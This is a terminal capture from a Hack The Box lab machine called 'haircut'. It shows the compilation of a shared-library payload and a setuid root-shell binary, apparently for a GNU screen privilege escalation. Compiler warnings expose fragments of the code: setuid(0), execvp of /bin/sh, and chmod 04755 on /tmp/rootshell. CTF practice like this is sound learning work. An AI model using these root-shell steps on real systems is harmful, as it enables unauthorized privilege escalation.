 ┌──(jon㉿JonKali)-[~/Desktop/htb/haircut]
└─$ ls
exposed.php   libhax.c     nmap_alludp   passwd.back  screen_exploit  something
gobuster.txt  nmap_alltcp  nmap_scripts  rootshell.c  shadow
┌──(jon㉿JonKali)-[~/Desktop/htb/haircut]
└─$ gcc -fPIC -shared -ldl -o libhax.so libhax.c
libhax.c: In function ‘dropshell’:
libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
    7 |     chmod("/tmp/rootshell", 04755);
      |     ^~~~~
┌──(jon㉿JonKali)-[~/Desktop/htb/haircut]
└─$ gcc -o rootshell rootshell.c
rootshell.c: In function ‘main’:
rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    3 |     setuid(0);
      |     ^~~~~~
rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    4 |     setgid(0);
      |     ^~~~~~
rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
    5 |     seteuid(0);
      |     ^~~~~~~
rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
    6 |     setegid(0);
      |     ^~~~~~~
rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
    7 |     execvp("/bin/sh", NULL, NULL);
      |     ^~~~~~
rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuiltin-declaration-mismatch]
┌──(jon㉿JonKali)-[~/Desktop/htb/haircut]
└─$ ls
exposed.php   libhax.c   nmap_alltcp  nmap_scripts  rootshell    screen_exploit  something
gobuster.txt  libhax.so  nmap_alludp  passwd.back   rootshell.c  shadow